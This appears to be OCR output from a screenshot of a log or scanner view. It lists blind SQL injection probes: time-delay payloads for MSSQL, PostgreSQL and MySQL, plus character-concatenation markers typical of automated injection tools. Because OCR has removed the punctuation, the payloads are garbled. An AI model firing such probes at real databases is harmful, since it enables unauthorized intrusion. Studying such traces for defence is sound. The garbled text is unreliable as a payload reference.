
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |